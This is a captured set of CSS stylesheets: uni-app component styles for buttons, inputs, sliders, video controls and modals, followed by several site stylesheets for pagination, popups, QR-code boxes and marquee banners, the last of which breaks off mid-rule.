uni-button{position:relative;display:block;margin-left:auto;margin-right:auto;padding-left:14px;padding-right:14px;box-sizing:border-box;font-size:18px;text-align:center;text-decoration:none;line-height:2.55555556;border-radius:5px;-webkit-tap-highlight-color:transparent;overflow:hidden;color:#000;background-color:#f8f8f8;cursor:pointer}uni-button[hidden]{display:none!important}uni-button:after{content:" ";width:200%;height:200%;position:absolute;top:0;left:0;border:1px solid rgba(0,0,0,.2);transform:scale(.5);transform-origin:0 0;box-sizing:border-box;border-radius:10px}uni-button[native]{padding-left:0;padding-right:0}uni-button[native] .uni-button-cover-view-wrapper{border:inherit;border-color:inherit;border-radius:inherit;background-color:inherit}uni-button[native] .uni-button-cover-view-inner{padding-left:14px;padding-right:14px}uni-button uni-cover-view{line-height:inherit;white-space:inherit}uni-button[type=default]{color:#000;background-color:#f8f8f8}uni-button[type=primary]{color:#fff;background-color:#007aff}uni-button[type=warn]{color:#fff;background-color:#e64340}uni-button[disabled]{color:rgba(255,255,255,.6);cursor:not-allowed}uni-button[disabled][type=default],uni-button[disabled]:not([type]){color:rgba(0,0,0,.3);background-color:#f7f7f7}uni-button[disabled][type=primary]{background-color:rgba(0,122,255,.6)}uni-button[disabled][type=warn]{background-color:#ec8b89}uni-button[type=primary][plain]{color:#007aff;border:1px solid #007aff;background-color:transparent}uni-button[type=primary][plain][disabled]{color:rgba(0,0,0,.2);border-color:rgba(0,0,0,.2)}uni-button[type=primary][plain]:after{border-width:0}uni-button[type=default][plain]{color:#353535;border:1px solid #353535;background-color:transparent}uni-button[type=default][plain][disabled]{color:rgba(0,0,0,.2);border-color:rgba(0,0,0,.2)}uni-button[type=default][plain]:after{border-width:0}uni-button[plain]{color:#353535;border:1px solid #353535;background-color:transparent}uni-button[plain][disabled]{color:rgba(0,0,0,.2);border-color:rgba(0,0,0,.2)}uni-button[plain]:after{border-width:0}uni-button[plain][native] .uni-button-cover-view-inner{padding:0}uni-button[type=warn][plain]{color:#e64340;border:1px solid #e64340;background-color:transparent}uni-button[type=warn][plain][disabled]{color:rgba(0,0,0,.2);border-color:rgba(0,0,0,.2)}uni-button[type=warn][plain]:after{border-width:0}uni-button[size=mini]{display:inline-block;line-height:2.3;font-size:13px;padding:0 1.34em}uni-button[size=mini][native]{padding:0}uni-button[size=mini][native] .uni-button-cover-view-inner{padding:0 1.34em}uni-button[loading]:not([disabled]){cursor:progress}uni-button[loading]:before{content:" ";display:inline-block;width:18px;height:18px;vertical-align:middle;animation:uni-loading 1s steps(12,end) infinite;background-size:100%}uni-button[loading][type=primary]{color:rgba(255,255,255,.6);background-color:#0062cc}uni-button[loading][type=primary][plain]{color:#007aff;background-color:transparent}uni-button[loading][type=default]{color:rgba(0,0,0,.6);background-color:#dedede}uni-button[loading][type=default][plain]{color:#353535;background-color:transparent}uni-button[loading][type=warn]{color:rgba(255,255,255,.6);background-color:#ce3c39}uni-button[loading][type=warn][plain]{color:#e64340;background-color:transparent}uni-button[loading][native]:before{content:none}.button-hover{color:rgba(0,0,0,.6);background-color:#dedede}.button-hover[plain]{color:rgba(53,53,53,.6);border-color:rgba(53,53,53,.6);background-color:transparent}.button-hover[type=primary]{color:rgba(255,255,255,.6);background-color:#0062cc}.button-hover[type=primary][plain]{color:rgba(0,122,255,.6);border-color:rgba(0,122,255,.6);background-color:transparent}.button-hover[type=default]{color:rgba(0,0,0,.6);background-color:#dedede}.button-hover[type=default][plain]{color:rgba(53,53,53,.6);border-color:rgba(53,53,53,.6);background-color:transparent}.button-hover[type=warn]{color:rgba(255,255,255,.6);background-color:#ce3c39}.button-hover[type=warn][plain]{color:rgba(230,67,64,.6);border-color:rgba(230,67,64,.6);background-color:transparent}uni-canvas{width:300px;height:150px;display:block;position:relative}uni-canvas>.uni-canvas-canvas{position:absolute;top:0;left:0;width:100%;height:100%}uni-image{width:320px;height:240px;display:inline-block;overflow:hidden;position:relative}uni-image[hidden]{display:none}uni-image>div{width:100%;height:100%;background-repeat:no-repeat}uni-image>img{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none;display:block;position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}uni-image>.uni-image-will-change{will-change:transform}uni-input{display:block;font-size:16px;line-height:1.4em;height:1.4em;min-height:1.4em;overflow:hidden}uni-input[hidden]{display:none}.uni-input-wrapper,.uni-input-placeholder,.uni-input-form,.uni-input-input{outline:none;border:none;padding:0;margin:0;text-decoration:inherit}.uni-input-wrapper,.uni-input-form{display:flex;position:relative;width:100%;height:100%;flex-direction:column;justify-content:center}.uni-input-placeholder,.uni-input-input{width:100%}.uni-input-placeholder{position:absolute;top:auto!important;left:0;color:gray;overflow:hidden;text-overflow:clip;white-space:pre;word-break:keep-all;pointer-events:none;line-height:inherit}.uni-input-input{position:relative;display:block;height:100%;background:none;color:inherit;opacity:1;font:inherit;line-height:inherit;letter-spacing:inherit;text-align:inherit;text-indent:inherit;text-transform:inherit;text-shadow:inherit}.uni-input-input[type=search]::-webkit-search-cancel-button,.uni-input-input[type=search]::-webkit-search-decoration{display:none}.uni-input-input::-webkit-outer-spin-button,.uni-input-input::-webkit-inner-spin-button{-webkit-appearance:none;appearance:none;margin:0}.uni-input-input[type=number]{-moz-appearance:textfield}.uni-input-input:disabled{-webkit-text-fill-color:currentcolor}uni-movable-area{display:block;position:relative;width:10px;height:10px}uni-movable-area[hidden]{display:none}uni-movable-view{display:inline-block;width:10px;height:10px;top:0;left:0;position:absolute;cursor:grab}uni-movable-view[hidden]{display:none}uni-picker-view-column{flex:1;position:relative;height:100%;overflow:hidden}uni-picker-view-column[hidden]{display:none}.uni-picker-view-group{height:100%;overflow:hidden}.uni-picker-view-mask{transform:translateZ(0)}.uni-picker-view-indicator,.uni-picker-view-mask{position:absolute;left:0;width:100%;z-index:3;pointer-events:none}.uni-picker-view-mask{top:0;height:100%;margin:0 auto;background-image:linear-gradient(180deg,rgba(255,255,255,.95),rgba(255,255,255,.6)),linear-gradient(0deg,rgba(255,255,255,.95),rgba(255,255,255,.6));background-position:top,bottom;background-size:100% 102px;background-repeat:no-repeat;transform:translateZ(0)}.uni-picker-view-indicator{height:34px;top:50%;transform:translateY(-50%)}.uni-picker-view-content{position:absolute;top:0;left:0;width:100%;will-change:transform;padding:102px 0;cursor:pointer}.uni-picker-view-content>*{height:var(--picker-view-column-indicator-height);overflow:hidden}.uni-picker-view-indicator:before{top:0;border-top:1px solid #e5e5e5;transform-origin:0 0;transform:scaleY(.5)}.uni-picker-view-indicator:after{bottom:0;border-bottom:1px solid #e5e5e5;transform-origin:0 100%;transform:scaleY(.5)}.uni-picker-view-indicator:after,.uni-picker-view-indicator:before{content:" ";position:absolute;left:0;right:0;height:1px;color:#e5e5e5}uni-picker-view{display:block}.uni-picker-view-wrapper{display:flex;position:relative;overflow:hidden;height:100%}uni-picker-view[hidden]{display:none}.uni-scroll-view-refresher{position:relative;overflow:hidden;flex-shrink:0}.uni-scroll-view-refresher-container{position:absolute;width:100%;bottom:0;display:flex;flex-direction:column-reverse}.uni-scroll-view-refresh{position:absolute;top:0;left:0;right:0;bottom:0;display:flex;flex-direction:row;justify-content:center;align-items:center}.uni-scroll-view-refresh-inner{display:flex;align-items:center;justify-content:center;line-height:0;width:40px;height:40px;border-radius:50%;background-color:#fff;box-shadow:0 1px 6px rgba(0,0,0,.118),0 1px 4px rgba(0,0,0,.118)}.uni-scroll-view-refresh__spinner{transform-origin:center center;animation:uni-scroll-view-refresh-rotate 2s linear infinite}.uni-scroll-view-refresh__spinner>circle{stroke:currentColor;stroke-linecap:round;animation:uni-scroll-view-refresh-dash 2s linear infinite}@keyframes uni-scroll-view-refresh-rotate{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes uni-scroll-view-refresh-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}to{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@keyframes once-show{0%{top:0}}uni-resize-sensor,uni-resize-sensor>div{position:absolute;left:0;top:0;right:0;bottom:0;overflow:hidden}uni-resize-sensor{display:block;z-index:-1;visibility:hidden;animation:once-show 1ms}uni-resize-sensor>div>div{position:absolute;left:0;top:0}uni-resize-sensor>div:first-child>div{width:100000px;height:100000px}uni-resize-sensor>div:last-child>div{width:200%;height:200%}uni-scroll-view{display:block;width:100%}uni-scroll-view[hidden]{display:none}.uni-scroll-view{position:relative;-webkit-overflow-scrolling:touch;width:100%;height:100%;max-height:inherit}.uni-scroll-view-scrollbar-hidden::-webkit-scrollbar{display:none}.uni-scroll-view-scrollbar-hidden{-moz-scrollbars:none;scrollbar-width:none}.uni-scroll-view-content{width:100%;height:100%}uni-slider{margin:10px 18px;padding:0;display:block}uni-slider[hidden]{display:none}uni-slider .uni-slider-wrapper{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;min-height:16px}uni-slider .uni-slider-tap-area{-webkit-flex:1;flex:1;padding:8px 0}uni-slider .uni-slider-handle-wrapper{position:relative;height:2px;border-radius:5px;background-color:#e9e9e9;cursor:pointer;transition:background-color .3s ease;-webkit-tap-highlight-color:transparent}uni-slider .uni-slider-track{height:100%;border-radius:6px;background-color:#007aff;transition:background-color .3s ease}uni-slider .uni-slider-handle,uni-slider .uni-slider-thumb{position:absolute;left:50%;top:50%;cursor:pointer;border-radius:50%;transition:border-color .3s ease}uni-slider .uni-slider-handle{width:28px;height:28px;margin-top:-14px;margin-left:-14px;background-color:transparent;z-index:3;cursor:grab}uni-slider .uni-slider-thumb{z-index:2;box-shadow:0 0 4px rgba(0,0,0,.2)}uni-slider .uni-slider-step{position:absolute;width:100%;height:2px;background:transparent;z-index:1}uni-slider .uni-slider-value{width:3ch;color:#888;font-size:14px;margin-left:1em}uni-slider .uni-slider-disabled .uni-slider-track{background-color:#ccc}uni-slider .uni-slider-disabled .uni-slider-thumb{background-color:#fff;border-color:#ccc}uni-swiper-item{display:block;overflow:hidden;will-change:transform;position:absolute;width:100%;height:100%;cursor:grab}uni-swiper-item[hidden]{display:none}uni-swiper{display:block;height:150px}uni-swiper[hidden]{display:none}.uni-swiper-wrapper{overflow:hidden;position:relative;width:100%;height:100%;transform:translateZ(0)}.uni-swiper-slides{position:absolute;left:0;top:0;right:0;bottom:0}.uni-swiper-slide-frame{position:absolute;left:0;top:0;width:100%;height:100%;will-change:transform}.uni-swiper-dots{position:absolute;font-size:0}.uni-swiper-dots-horizontal{left:50%;bottom:10px;text-align:center;white-space:nowrap;transform:translate(-50%)}.uni-swiper-dots-horizontal .uni-swiper-dot{margin-right:8px}.uni-swiper-dots-horizontal .uni-swiper-dot:last-child{margin-right:0}.uni-swiper-dots-vertical{right:10px;top:50%;text-align:right;transform:translateY(-50%)}.uni-swiper-dots-vertical .uni-swiper-dot{display:block;margin-bottom:9px}.uni-swiper-dots-vertical .uni-swiper-dot:last-child{margin-bottom:0}.uni-swiper-dot{display:inline-block;width:8px;height:8px;cursor:pointer;transition-property:background-color;transition-timing-function:ease;background:rgba(0,0,0,.3);border-radius:50%}.uni-swiper-dot-active{background-color:#000}.uni-swiper-navigation{width:26px;height:26px;cursor:pointer;position:absolute;top:50%;margin-top:-13px;display:flex;align-items:center;transition:all .2s;border-radius:50%;opacity:1}.uni-swiper-navigation-disabled{opacity:.35;cursor:not-allowed}.uni-swiper-navigation-hide{opacity:0;cursor:auto;pointer-events:none}.uni-swiper-navigation-prev{left:10px}.uni-swiper-navigation-prev svg{margin-left:-1px;left:10px}.uni-swiper-navigation-prev.uni-swiper-navigation-vertical{top:18px;left:50%;margin-left:-13px}.uni-swiper-navigation-prev.uni-swiper-navigation-vertical svg{transform:rotate(90deg);margin-left:auto;margin-top:-2px}.uni-swiper-navigation-next{right:10px}.uni-swiper-navigation-next svg{transform:rotate(180deg)}.uni-swiper-navigation-next.uni-swiper-navigation-vertical{top:auto;bottom:5px;left:50%;margin-left:-13px}.uni-swiper-navigation-next.uni-swiper-navigation-vertical svg{margin-top:2px;transform:rotate(270deg)}uni-text[selectable]{cursor:auto;-webkit-user-select:text;user-select:text}uni-text{white-space:pre-line}uni-textarea{width:300px;height:150px;display:block;position:relative;font-size:16px;line-height:normal;white-space:pre-wrap;word-break:break-all}uni-textarea[hidden]{display:none}uni-textarea[auto-height=true]{height:fit-content!important}.uni-textarea-wrapper,.uni-textarea-placeholder,.uni-textarea-line,.uni-textarea-compute,.uni-textarea-textarea{outline:none;border:none;padding:0;margin:0;text-decoration:inherit}.uni-textarea-wrapper{display:block;position:relative;width:100%;height:100%;min-height:inherit;overflow-y:hidden}.uni-textarea-placeholder,.uni-textarea-line,.uni-textarea-compute,.uni-textarea-textarea{position:absolute;width:100%;height:100%;left:0;top:0;white-space:inherit;word-break:inherit}.uni-textarea-placeholder{color:gray;overflow:hidden}.uni-textarea-line,.uni-textarea-compute{visibility:hidden;height:auto}.uni-textarea-line{width:1em}.uni-textarea-textarea{resize:none;background:none;color:inherit;opacity:1;font:inherit;line-height:inherit;letter-spacing:inherit;text-align:inherit;text-indent:inherit;text-transform:inherit;text-shadow:inherit}.uni-textarea-textarea-fix-margin{width:auto;right:0;margin:0 -3px}.uni-textarea-textarea:disabled{-webkit-text-fill-color:currentcolor}uni-view{display:block}uni-view[hidden]{display:none}uni-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:999;display:block;box-sizing:border-box}.uni-modal{position:fixed;z-index:999;width:80%;max-width:300px;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#fff;text-align:center;border-radius:3px;overflow:hidden}.uni-modal *{box-sizing:border-box}.uni-modal__hd{padding:1em 1.6em .3em}.uni-modal__title{font-weight:400;font-size:18px;word-wrap:break-word;word-break:break-all;white-space:pre-wrap;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.uni-modal__bd{padding:1.3em 1.6em;min-height:40px;font-size:15px;line-height:1.4;word-wrap:break-word;word-break:break-all;white-space:pre-wrap;color:#999;max-height:400px;overflow-x:hidden;overflow-y:auto}.uni-modal__textarea{resize:none;border:0;margin:0;width:90%;padding:10px;font-size:20px;outline:none;border:none;background-color:#eee;text-decoration:inherit;line-height:1.2}.uni-modal__ft{position:relative;line-height:48px;font-size:18px;display:flex}.uni-modal__ft:after{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #d5d5d6;color:#d5d5d6;transform-origin:0 0;transform:scaleY(.5)}.uni-modal__btn{display:block;flex:1;color:#3cc51f;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);position:relative;cursor:pointer}.uni-modal__btn:active{background-color:#eee}.uni-modal__btn:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #d5d5d6;color:#d5d5d6;transform-origin:0 0;transform:scaleX(.5)}.uni-modal__btn:first-child:after{display:none}.uni-modal__btn_default{color:#353535}.uni-modal__btn_primary{color:#007aff}uni-toast{position:fixed;top:0;right:0;bottom:0;left:0;z-index:999;display:block;box-sizing:border-box;pointer-events:none;font-size:16px}.uni-sample-toast{position:fixed;z-index:999;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center;max-width:80%}.uni-simple-toast__text{display:inline-block;vertical-align:middle;color:#fff;background-color:rgba(17,17,17,.7);padding:10px 20px;border-radius:5px;font-size:13px;text-align:center;max-width:100%;word-break:break-word;white-space:normal}uni-toast .uni-mask{pointer-events:auto}.uni-toast{position:fixed;z-index:999;width:8em;top:50%;left:50%;transform:translate(-50%,-50%);background:rgba(17,17,17,.7);text-align:center;border-radius:5px;color:#fff}.uni-toast *{box-sizing:border-box}.uni-toast__icon{margin:20px 0 0;width:38px!important;height:38px!important;vertical-align:baseline!important}.uni-icon_toast{margin:15px 0 0}.uni-icon_toast.uni-icon-success-no-circle:before{color:#fff;font-size:55px}.uni-icon_toast.uni-loading{margin:20px 0 0;width:38px;height:38px;vertical-align:baseline}.uni-toast__content{margin:0 0 15px}uni-video{width:300px;height:225px;display:inline-block;line-height:0;overflow:hidden;position:relative}uni-video[hidden]{display:none}.uni-video-container{width:100%;height:100%;background-color:#000;display:inline-block;position:absolute;top:0;left:0;overflow:hidden;object-position:inherit}.uni-video-container.uni-video-type-fullscreen{position:fixed;z-index:999}.uni-video-video{width:100%;height:100%;object-position:inherit}.uni-video-cover{position:absolute;top:0;left:0;bottom:0;width:100%;display:flex;flex-direction:column;justify-content:center;align-items:center;background-color:rgba(1,1,1,.5);z-index:1}.uni-video-slots{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden;pointer-events:none}.uni-video-cover-play-button{width:75px;height:75px;line-height:75px;font-size:56px;color:rgba(255,255,255,.5);cursor:pointer}.uni-video-cover-play-button:after{content:"\ea24"}.uni-video-cover-duration{color:#fff;font-size:16px;line-height:1;margin-top:10px}.uni-video-bar{height:44px;background-image:linear-gradient(-180deg,transparent,rgba(0,0,0,.5));overflow:hidden;position:absolute;bottom:0;right:0;display:flex;align-items:center;padding:0 16px;z-index:0;transform:translateZ(0)}.uni-video-bar.uni-video-bar-full{left:0}.uni-video-controls{display:flex;flex-grow:1;margin:0 8.5px;align-items:center}.uni-video-control-button{width:17px;height:17px;line-height:17px;padding:0 16px 0 0;margin-left:-6px;margin-right:-6px;box-sizing:content-box;cursor:pointer}.uni-video-control-button:after{content:"";display:block;width:100%;height:100%;color:rgba(255,255,255,.5)}.uni-video-control-button.uni-video-control-button-play:after{content:"\ea24"}.uni-video-control-button.uni-video-control-button-pause:after{content:"\ea25"}.uni-video-current-time,.uni-video-duration{height:15px;line-height:15px;font-size:14px;color:rgba(255,255,255,.5)}.uni-video-progress-container{flex-grow:2;position:relative}.uni-video-progress{height:4px;margin:21px 12px;border-radius:20px;position:relative;cursor:pointer;display:flex;align-items:center}.uni-video-progress.uni-video-progress-progressing{height:8px}.uni-video-progress .uni-video-progress-played{background-color:#fff;border-top-left-radius:20px;border-bottom-left-radius:20px}.uni-video-progress-played,.uni-video-progress-buffered{position:absolute;left:0;top:0;width:0;height:100%;background-color:rgba(255,255,255,.3)}.uni-video-progress-buffered{border-top-right-radius:20px;border-bottom-right-radius:20px}.uni-video-ball{width:8px;height:8px;padding:14px;position:absolute;box-sizing:content-box;left:0%;margin-left:-16px}.uni-video-ball.uni-video-ball-progressing{width:16px;height:16px}.uni-video-inner{width:100%;height:100%;background-color:#fff;border-radius:50%;box-shadow:0 0 2px #ccc}.uni-video-danmu-button{width:24px;height:24px;line-height:24px;font-size:24px;white-space:nowrap;border-radius:5px;margin:0 2px;cursor:pointer;color:rgba(255,255,255,.5)}.uni-video-danmu-button:after{content:"\ea26"}.uni-video-danmu-button.uni-video-danmu-button-active:after{content:"\ea27"}.uni-video-fullscreen{width:32px;height:32px;line-height:32px;font-size:18px;color:rgba(255,255,255,.5);box-sizing:content-box;cursor:pointer}.uni-video-fullscreen:after{content:"\ea29"}.uni-video-fullscreen.uni-video-type-fullscreen:after{content:"\ea28"}.uni-video-danmu{position:absolute;top:0;left:0;bottom:0;width:100%;margin-top:14px;margin-bottom:44px;font-size:14px;line-height:14px;overflow:visible}.uni-video-danmu-item{line-height:1;position:absolute;color:#fff;white-space:nowrap;left:100%;transform:translate(0);transition-property:left,transform;transition-duration:3s;transition-timing-function:linear}.uni-video-toast{pointer-events:none;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);border-radius:5px;background-color:rgba(255,255,255,.6);color:#000;display:none}.uni-video-toast.uni-video-toast-progress{display:block;background-color:rgba(0,0,0,.5);color:rgba(255,255,255,.6);font-size:24px;line-height:18px;padding:6px}.uni-video-toast.uni-video-toast-progress .uni-video-toast-title-current-time{color:rgba(255,255,255,.9)}@font-face{font-family:uni-video-icon;src:url([data-uri]) format("truetype")}.uni-video-icon{font-family:uni-video-icon!important;text-align:center}.uni-video-loading{position:absolute;top:0;bottom:0;left:0;right:0;pointer-events:none}.uni-video-toast-container{position:relative;display:flex;flex-direction:row;align-items:center;width:22%;min-width:100px;max-width:200px;height:30px;max-height:30px;min-height:6px;background-color:rgba(0,0,0,.4);box-shadow:0 0 2px #ccc;margin:5px auto 0;border-radius:30px;overflow:hidden;transition-property:height;transition-duration:.2s;transition-timing-function:ease-in-out;opacity:.6}.uni-video-toast-container.uni-video-toast-container-thin{height:6px}.uni-video-toast-container-thin .uni-video-toast-icon{display:none}.uni-video-toast-icon{font-size:20px;position:absolute;left:10px;color:#222;z-index:1}.uni-video-toast-draw{height:100%;background-color:#fff}


--- FILE ---
content_type: text/css
request_url: https://lu5save.yoehpld.cn:2096/assets/bottom.uiqpc4.css
body_size: -225
content:
.bottomTab[data-v-da529213]{height:4.6875rem;line-height:3.125rem;margin-bottom:1.5625rem;font-size:.75rem;color:#999}


--- FILE ---
content_type: text/css
request_url: https://lu5save.yoehpld.cn:2096/assets/zqList.1owxv8.css
body_size: 508
content:
.wzgg[data-v-85bbb443]{margin-left:1.25rem;gap:.25rem}.wzgg .ggLi[data-v-85bbb443]{color:#fc2067;text-align:center;font-family:PingFang SC;font-size:.75rem;font-style:normal;font-weight:400;line-height:normal;height:1.0625rem;line-height:1.0625rem;padding:0 .5rem;border-radius:.625rem}.wzgg .ssgg[data-v-85bbb443]{border:.0625rem solid #2036FC;font-size:.8125rem;color:#2036fc;border-radius:1.25rem;padding:.375rem .75rem!important}.container .bannerBox[data-v-85bbb443]{background:#fff!important;width:100%!important;aspect-ratio:375/115;border-radius:.625rem;object-fit:cover;height:6.875rem!important}.container .bannerBox .bannerImg[data-v-85bbb443]{width:100%!important;height:6.875rem!important;object-fit:cover;aspect-ratio:375/115!important}.container .bannerBox .bannerImg[data-v-85bbb443] img{width:100%!important;height:6.875rem!important;aspect-ratio:375/115!important;object-fit:cover!important}


--- FILE ---
content_type: text/css
request_url: https://lu5save.yoehpld.cn:2096/assets/popupGg.49fwgp.css
body_size: 3147
content:
.marquee[data-v-926586c6]{width:100%;overflow:hidden;background:rgba(0,0,0,.8);color:#fff;height:6.4375rem;display:flex;align-items:center;justify-content:center;position:fixed;bottom:2.8125rem;z-index:99}.marquee .close[data-v-926586c6]{width:1.875rem;height:1.875rem;position:absolute;top:0;right:0;z-index:99}.marquee .marquee-content[data-v-926586c6]{white-space:nowrap;animation:scrollRight-926586c6 30s linear infinite;gap:.5rem}.marquee .marquee-content .jggList[data-v-926586c6]{display:flex;justify-content:center;align-items:center;flex-direction:column}.marquee .marquee-content .jggList .ggImg[data-v-926586c6]{width:3.375rem;height:3.375rem;border-radius:.625rem}.marquee .marquee-content .jggList .ggTxt[data-v-926586c6]{font-size:.6875rem;text-align:center}@keyframes scrollRight-926586c6{0%{transform:translate(0)}to{transform:translate(-40%)}}.popup[data-v-ec736d00]{position:relative;z-index:1000000000000000100}.popupName[data-v-ec736d00]{background-image:url(/assets/pupopbg.png.ap9l9r..png);background-size:100%;background-position:top left;background-repeat:no-repeat;padding:0 1.25rem;height:3.125rem;line-height:3.125rem;border-radius:1.25rem 1.25rem 0px 0px}.popupName .close[data-v-ec736d00]{display:flex;align-items:center;justify-content:center;width:1.5625rem;height:3.125rem}.feedback .feedback_title[data-v-ec736d00]{font-size:.75rem}.feedback .color_333[data-v-ec736d00]{color:#ccc}.feedback .feedback_sx[data-v-ec736d00]{padding:.625rem 0}.feedback_btnBox .cannel[data-v-ec736d00]{color:rgba(0,0,0,.698);background:rgba(0,0,0,.07);height:2.625rem;border-radius:.5rem}.feedback_btnBox .getVideobtn[data-v-ec736d00]{border-radius:.5rem;background:#fc2067;height:2.625rem}.ypgg[data-v-ec736d00]{width:21.875rem;height:30.9375rem}.xzapp[data-v-ec736d00]{width:18.25rem;height:23.5625rem}.imgClose[data-v-ec736d00]{position:absolute;top:.3125rem;right:.3125rem}.closeBox[data-v-ec736d00]{margin-top:1.5625rem}.qrCodeBox[data-v-ec736d00]{width:15rem;height:25.4375rem;position:relative}.qrCodeBox .urlImg[data-v-ec736d00]{width:100%;height:100%}.qrCodeBox .urlTxt[data-v-ec736d00]{font-size:1.125rem;position:absolute;bottom:6.4375rem;text-align:center;width:100%}.qrCodeBox .qrCode[data-v-ec736d00]{position:absolute;top:6.25rem;width:100%;text-align:center;margin:0 auto}.qrCodeBox .qrCode .qrCodeImg[data-v-ec736d00]{width:6.875rem;height:6.875rem}.qrCodeBox .btnBox[data-v-ec736d00]{position:absolute;bottom:.4375rem;width:100%;text-align:center;margin:0 auto}.qrCodeBox .btnBox .btnDown[data-v-ec736d00]{width:12.5rem;height:2.5rem}.qrCodeBox .close[data-v-ec736d00]{position:absolute;top:.9375rem;right:.9375rem}.jggTc[data-v-ec736d00]{position:relative}.jggTc .jggTcImg[data-v-ec736d00]{width:21.875rem;height:31.25rem;position:relative}.jggTc .jggList[data-v-ec736d00]{-webkit-overflow-scrolling:touch;position:absolute;top:10rem;height:18.75rem;overflow-y:scroll;width:calc(340px - .9375rem);text-align:center;margin:0 auto;padding:.625rem;gap:.25rem!important;transform:translate(-50%);place-items:center;left:50%;z-index:999999999}.jggTc .jggList .jgg_list[data-v-ec736d00]{flex-direction:column}.jggTc .jggList .jgg_list .jggImg[data-v-ec736d00]{width:4.375rem;height:4.375rem;border-radius:.625rem}.jggTc .jggList .jgg_list .jggName[data-v-ec736d00]{color:#000;font-size:.6875rem;width:4.6875rem!important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:center}.jggTc .jggList .jggclose[data-v-ec736d00]{width:100%;height:3.125rem;display:flex;justify-content:center;align-items:center}


--- FILE ---
content_type: text/css
request_url: https://lu5save.yoehpld.cn:2096/assets/pages.m63isi.css
body_size: 848
content:
.pagination[data-v-18316a86]{display:flex;justify-content:center;flex-wrap:wrap;font-size:.875rem;padding:.625rem 0}.goPage[data-v-18316a86]{font-size:.75rem;color:#000}.goPage .dqy[data-v-18316a86]{color:#000}.goPage .go[data-v-18316a86]{margin-left:.625rem;width:2.125rem!important;height:2.125rem!important;background:#f0f0f0;border-radius:.3125rem}.goPage .input[data-v-18316a86]{font-size:.75rem;text-align:center;border-radius:.3125rem;margin-left:.625rem;width:3.125rem;height:2.125rem;border:1px solid #F0F0F0}.pages[data-v-18316a86]{width:2.125rem!important;height:2.125rem!important;margin:0 .15625rem;border-radius:.3125rem;border:1px solid #F0F0F0;color:#000}.nav[data-v-18316a86]{height:2.125rem!important;padding:0 .375rem;margin:0 .15625rem;border-radius:.3125rem;border:1px solid #F0F0F0;color:#000}.nav .navImg[data-v-18316a86]{width:1.125rem;height:1.125rem}.pages.active[data-v-18316a86]{width:2.125rem!important;height:2.125rem!important;background:#f0f0f0;font-weight:700;display:flex;align-items:center;justify-content:center}.nav.disabled[data-v-18316a86]{color:#000}.nav span[data-v-18316a86]{display:inline-block;text-align:center;line-height:40px}.ellipsis[data-v-18316a86]{padding:0 .3125rem;color:#000}


--- FILE ---
content_type: text/css
request_url: https://lu5save.yoehpld.cn:2096/assets/easy-hover.3ila78.css
body_size: 134
content:
.hover-wrapper[data-v-00a6d4e9]{z-index:999999!important;position:fixed;overflow:hidden;display:flex;transform:translate(-50%);justify-content:center;align-items:center}.hover-wrapper .bannerBox[data-v-00a6d4e9] .u-swiper__wrapper{background-color:transparent;touch-action:none;pointer-events:none;margin:.0625rem}.hover-wrapper .bannerBox[data-v-00a6d4e9]{background-color:transparent!important;width:100%;height:100%}.hover-wrapper .bannerBox uni-image[data-v-00a6d4e9]{background-color:transparent!important;width:100%;height:100%}


--- FILE ---
content_type: text/css
request_url: https://lu5save.yoehpld.cn:2096/assets/jggList.s2pfjx.css
body_size: 105
content:
.jgg[data-v-2a5008bd]{display:flex;flex-direction:column}.ggTitle[data-v-2a5008bd]{font-size:.875rem}.ggTitle .ggHr[data-v-2a5008bd]{width:.1875rem;height:.9375rem;border-radius:.125rem;background:#fc2067;margin-right:.5rem}.jgg_list[data-v-2a5008bd]{flex-direction:column}.jgg_list .jggImg[data-v-2a5008bd]{width:3.375rem;height:3.375rem;border-radius:.625rem}.jgg_list .jggName[data-v-2a5008bd]{color:#000;font-size:.6875rem;width:4.6875rem!important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:center}


--- FILE ---
content_type: text/css
request_url: https://lu5save.yoehpld.cn:2096/assets/popup.jh603j.css
body_size: 1491
content:
.popup[data-v-001dcca1]{position:relative;z-index:1000000000000000100}.popupName[data-v-001dcca1]{background-image:url(/assets/pupopbg.png.ap9l9r..png);background-size:100%;background-position:top left;background-repeat:no-repeat;padding:0 1.25rem;height:3.125rem;line-height:3.125rem;border-radius:1.25rem 1.25rem 0px 0px}.popupName .close[data-v-001dcca1]{display:flex;align-items:center;justify-content:center;width:1.5625rem;height:3.125rem}.feedback .feedback_title[data-v-001dcca1]{font-size:.75rem}.feedback .color_333[data-v-001dcca1]{color:#ccc}.feedback .feedback_sx[data-v-001dcca1]{padding:.625rem 0}.feedback_btnBox .cannel[data-v-001dcca1]{color:rgba(0,0,0,.698);background:rgba(0,0,0,.07);height:2.625rem;border-radius:.5rem}.feedback_btnBox .getVideobtn[data-v-001dcca1]{border-radius:.5rem;background:#fc2067;height:2.625rem}.ypgg[data-v-001dcca1]{width:21.875rem;height:30.9375rem}.xzapp[data-v-001dcca1]{width:18.25rem;height:23.5625rem}.ggxz[data-v-001dcca1]{width:16.875rem;height:30rem}.imgClose[data-v-001dcca1]{position:absolute;top:.625rem;right:.625rem}.closeBox[data-v-001dcca1]{margin-top:1.5625rem}.qrCodeBox[data-v-001dcca1]{width:15rem;height:25.4375rem;position:relative}.qrCodeBox .urlImg[data-v-001dcca1]{width:100%;height:100%}.qrCodeBox .urlTxt[data-v-001dcca1]{font-size:1.125rem;position:absolute;bottom:6.4375rem;text-align:center;width:100%}.qrCodeBox 